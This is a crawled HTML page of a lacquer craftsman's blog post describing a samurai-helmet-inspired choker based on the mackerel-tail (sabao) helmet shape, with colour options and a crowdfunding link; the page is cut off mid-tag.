

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luck-lynx.com/989/
body_size: 10912
content:
<!DOCTYPE html><html
lang="en-US"><head><meta
charset="UTF-8"/><meta
name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link
media="all" href="http://luck-lynx.com/wp-content/cache/autoptimize/css/autoptimize_f1f0316317ed4215beeec72efb8d7034.css" rel="stylesheet" /><title>About Samurai Choker vol.5 &#8211; Lacquersmith Lynx</title><meta
name='robots' content='max-image-preview:large' /><link
rel='dns-prefetch' href='//codoc.jp' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel='dns-prefetch' href='//v0.wordpress.com' /><link
href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link
rel="alternate" type="application/rss+xml" title="Lacquersmith Lynx &raquo; Feed" href="http://luck-lynx.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="Lacquersmith Lynx &raquo; Comments Feed" href="http://luck-lynx.com/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Lacquersmith Lynx &raquo; About Samurai Choker vol.5 Comments Feed" href="http://luck-lynx.com/989/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/luck-lynx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link
rel='stylesheet' id='illdy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic|Lato:300,400,700,900|Poppins:300,400,500,600,700' type='text/css' media='all' /><link
rel='stylesheet' id='dashicons-css'  href='http://luck-lynx.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.2'  type='font/ttf' crossorigin /><link
rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='http://luck-lynx.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.2'  type='font/woff' crossorigin /> <script type='text/javascript'  src='https://codoc.jp/js/cms.js?ver=5.8.12' id='codoc-injector-js-js'  defer></script> <script type='text/javascript' src='http://luck-lynx.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='http://luck-lynx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' id='illdy-pace-js-extra'>var paceOptions = {"restartOnRequestAfter":"0","restartOnPushState":"0"};</script> <script type='text/javascript' src='http://luck-lynx.com/wp-content/themes/illdy/layout/js/pace/pace.min.js?ver=5.8.12' id='illdy-pace-js'></script> <link
rel="https://api.w.org/" href="http://luck-lynx.com/wp-json/" /><link
rel="alternate" type="application/json" href="http://luck-lynx.com/wp-json/wp/v2/posts/989" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luck-lynx.com/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://luck-lynx.com/wp-includes/wlwmanifest.xml" /><meta
name="generator" content="WordPress 5.8.12" /><link
rel="canonical" href="http://luck-lynx.com/989/" /><link
rel='shortlink' href='https://wp.me/p76qNx-fX' /><link
rel="alternate" type="application/json+oembed" href="http://luck-lynx.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluck-lynx.com%2F989%2F" /><link
rel="alternate" type="text/xml+oembed" href="http://luck-lynx.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluck-lynx.com%2F989%2F&#038;format=xml" /> <script>document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);</script> <meta
property="og:type" content="article" /><meta
property="og:title" content="About Samurai Choker vol.5" /><meta
property="og:url" content="http://luck-lynx.com/989/" /><meta
property="og:description" content="No 3. 鯖尾形兜 SABAO 鯖 SABA is mackerel in Japanese. 尾 O means tail. So 鯖尾 SABA-O is mackerel-tail. The shape of this helmet represent the mackerel-tail. I don&#8217;t know why they made this helmet. B…" /><meta
property="article:published_time" content="2015-02-19T03:51:30+00:00" /><meta
property="article:modified_time" content="2015-02-19T03:51:30+00:00" /><meta
property="og:site_name" content="Lacquersmith Lynx" /><meta
property="og:image" content="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="399" /><meta
property="og:locale" content="en_US" /><meta
name="twitter:text:title" content="About Samurai Choker vol.5" /><meta
name="twitter:image" content="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg?w=640" /><meta
name="twitter:card" content="summary_large_image" /><link
rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/http://luck-lynx.com/wp-content/uploads/2017/05/cropped-bitmap-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/http://luck-lynx.com/wp-content/uploads/2017/05/cropped-bitmap-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/http://luck-lynx.com/wp-content/uploads/2017/05/cropped-bitmap-1-180x180.png" /><meta
name="msapplication-TileImage" content="http://luck-lynx.com/wp-content/uploads/2017/05/cropped-bitmap-1-270x270.png" /><style type="text/css" id="illdy-about-section-css">#header.header-front-page {background-image: url(http://luck-lynx.com/wp-content/uploads/2017/05/c7fdb966b0d34106cc46636e54dad24e.jpg) !important;}#header.header-front-page {background-position-y: center;}#header.header-front-page {background-size: cover !important;}#header.header-front-page {background-attachment: scroll !important;}#header.header-front-page .bottom-header .header-button-one {background-color: rgba( 255, 255, 255, .2 );}#header.header-front-page .bottom-header .header-button-one:hover, #header.header-front-page .bottom-header .header-button-one:focus {background-color: rgba( 255, 255, 255, .1 );}#header.header-front-page .bottom-header .header-button-one {border-color: #ffffff;}#header.header-front-page .bottom-header h1 {color: #ffffff;}#header.header-front-page .bottom-header span.span-dot {color: #dd0000;}#header.header-front-page .bottom-header .section-description {color: #e80000;}</style><style type="text/css" id="illdy-about-section-css">#about:before {background-image: url(http://luck-lynx.com/wp-content/uploads/2017/05/IMGP3483.jpg) !important;}#about:before {background-position-y: center;}#about:before {background-position-x: center;}#about .section-header .section-description {color: #00495b;}</style></head><body
class="post-template-default single single-post postid-989 single-format-standard wp-custom-logo"><div
class="pace-overlay"></div><header
id="header" class="header-blog" style="background-image: url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://luck-lynx.com/wp-content/uploads/2017/05/cropped-fc8a0dbab932be1b160d55f31dd733b1-2-1.jpg);background-attachment: fixed;"><div
class="top-header"><div
class="container"><div
class="row"><div
class="col-sm-4 col-xs-8"> <a
href="http://luck-lynx.com" title="Lacquersmith Lynx"> <img
class="header-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://luck-lynx.com/wp-content/uploads/2015/02/cropped-site_title001.png" width=""/> </a></div><div
class="col-sm-8 col-xs-4"><nav
class="header-navigation"><ul
id="menu-menu" class="clearfix"><li
id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a
href="http://luck-lynx.com/about-lynx/">About</a></li><li
id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6364"><a
href="http://luck-lynx.com/shop/">Shop</a><ul
class="sub-menu"><li
id="menu-item-6373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6373"><a
target="_blank" rel="noopener" href="https://lucklynx.thebase.in/">オフィシャルショップ</a></li><li
id="menu-item-6366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6366"><a
href="https://www.etsy.com/shop/LacquersmithLYNX">Etsy(English)</a></li><li
id="menu-item-2262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2262"><a
title="日本の方はこちらでご購入いただけます" target="_blank" rel="noopener" href="https://www.creema.jp/c/lucklynx">Creema</a></li></ul></li><li
id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1994"><a
href="http://luck-lynx.com/shop/">Dealer</a><ul
class="sub-menu"><li
id="menu-item-5932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a
target="_blank" rel="noopener" href="https://gintoki.jp/">銀時</a></li></ul></li><li
id="menu-item-1902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a
target="_blank" rel="noopener" href="https://www.instagram.com/lacquersmith.lynx/">Instagram</a></li><li
id="menu-item-4002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4002"><a
target="_blank" rel="noopener" href="/pdf/portfolio201705.pdf">PDF Catalog</a></li><li
id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-375"><a
href="http://luck-lynx.com/category/blog/">Blog</a></li></ul></nav> <button
class="open-responsive-menu"><i
class="fa fa-bars"></i></button></div></div></div></div><nav
class="responsive-menu"><ul><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a
href="http://luck-lynx.com/about-lynx/">About</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6364"><a
href="http://luck-lynx.com/shop/">Shop</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6373"><a
target="_blank" rel="noopener" href="https://lucklynx.thebase.in/">オフィシャルショップ</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6366"><a
href="https://www.etsy.com/shop/LacquersmithLYNX">Etsy(English)</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2262"><a
title="日本の方はこちらでご購入いただけます" target="_blank" rel="noopener" href="https://www.creema.jp/c/lucklynx">Creema</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1994"><a
href="http://luck-lynx.com/shop/">Dealer</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a
target="_blank" rel="noopener" href="https://gintoki.jp/">銀時</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a
target="_blank" rel="noopener" href="https://www.instagram.com/lacquersmith.lynx/">Instagram</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4002"><a
target="_blank" rel="noopener" href="/pdf/portfolio201705.pdf">PDF Catalog</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-375"><a
href="http://luck-lynx.com/category/blog/">Blog</a></li></ul></nav><div
class="bottom-header blog"><div
class="container"><div
class="row"><div
class="col-sm-12"><h1>About Samurai Choker vol.5</h1></div></div></div></div></header><div
class="container"><div
class="row"><div
class="col-sm-8 col-sm-offset-2"><section
id="blog"><article
id="post-989" class="blog-post post-989 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div
class="blog-post-image"> <img
width="600" height="399" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_399/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" class="attachment-illdy-blog-list size-illdy-blog-list wp-post-image jetpack-lazy-image" alt="" loading="lazy" data-attachment-id="991" data-permalink="http://luck-lynx.com/989/imgp3639600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" data-orig-size="600,399" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMGP3639600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x-300x200.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" data-lazy-srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg 600w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x-300x200.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_399/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg?is-pending-load=1" srcset="[data-uri]" /></div><div
class="blog-post-entry markup-format"><p>No 3. 鯖尾形兜 SABAO<br
/> 鯖 SABA is mackerel in Japanese. 尾 O means tail. So 鯖尾 SABA-O is mackerel-tail.<br
/> The shape of this helmet represent the mackerel-tail.<br
/> I don&#8217;t know why they made this helmet. But it&#8217;s so beautiful shape.<br
/> That&#8217;s reason why I take in this design to my choker.</p><p><a
href="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg"><img
data-attachment-id="990" data-permalink="http://luck-lynx.com/989/imgp3633600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg" data-orig-size="600,399" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMGP3633600x" data-image-description data-image-caption data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x-300x200.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg" loading="lazy" class="alignnone size-full wp-image-990 jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_399/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg" alt="IMGP3633600x" width="600" height="399" data-lazy-srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg 600w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x-300x200.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_399/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="990" data-permalink="http://luck-lynx.com/989/imgp3633600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg" data-orig-size="600,399" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMGP3633600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x-300x200.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg" loading="lazy" class="alignnone size-full wp-image-990" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_399/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg" alt="IMGP3633600x" width="600" height="399" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x.jpg 600w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3633600x-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a> <a
href="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg"><img
data-attachment-id="991" data-permalink="http://luck-lynx.com/989/imgp3639600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" data-orig-size="600,399" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMGP3639600x" data-image-description data-image-caption data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x-300x200.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" loading="lazy" class="alignnone size-full wp-image-991 jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_399/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" alt="IMGP3639600x" width="600" height="399" data-lazy-srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg 600w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x-300x200.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_399/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="991" data-permalink="http://luck-lynx.com/989/imgp3639600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" data-orig-size="600,399" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMGP3639600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x-300x200.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" loading="lazy" class="alignnone size-full wp-image-991" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_399/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg" alt="IMGP3639600x" width="600" height="399" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x.jpg 600w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/http://luck-lynx.com/wp-content/uploads/2015/02/IMGP3639600x-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><p>two color options, Red and Black.<br
/> Black has KARURA mask and Red has HO mask.</p><p>Actually this shape is my favorite.</p><p><a
href="https://www.indiegogo.com/projects/samurai-choker-awaken-your-spirit/x/9318704" target="_blank">The Samurai Choker is now on indiegogo</a><br
/> If you like it, please contribute this campaign and help me to get the word out.</p><p>Thank you,</p><p><a
href="http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-e1424183862406.jpg"><img
data-attachment-id="992" data-permalink="http://luck-lynx.com/989/p1020144600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-e1424183862406.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020144600x" data-image-description data-image-caption data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-e1424183862406.jpg" loading="lazy" class="alignnone size-full wp-image-992 jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-e1424183862406.jpg" alt="P1020144600x" width="450" height="600" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-e1424183862406.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="992" data-permalink="http://luck-lynx.com/989/p1020144600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-e1424183862406.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020144600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-e1424183862406.jpg" loading="lazy" class="alignnone size-full wp-image-992" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020144600x-e1424183862406.jpg" alt="P1020144600x" width="450" height="600" /></noscript></a> <a
href="http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-e1424183875659.jpg"><img
data-attachment-id="993" data-permalink="http://luck-lynx.com/989/p1020145600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-e1424183875659.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020145600x" data-image-description data-image-caption data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-e1424183875659.jpg" loading="lazy" class="alignnone size-full wp-image-993 jetpack-lazy-image" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-e1424183875659.jpg" alt="P1020145600x" width="450" height="600" data-lazy-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450,h_600/http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-e1424183875659.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img
data-attachment-id="993" data-permalink="http://luck-lynx.com/989/p1020145600x/" data-orig-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-e1424183875659.jpg" data-orig-size="450,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1020145600x" data-image-description="" data-image-caption="" data-medium-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-225x300.jpg" data-large-file="http://luck-lynx.com/wp-content/uploads/2015/02/P1020145600x-e1424183875659.jpg" loading="lazy" class="alignnone size-full wp-image-993" 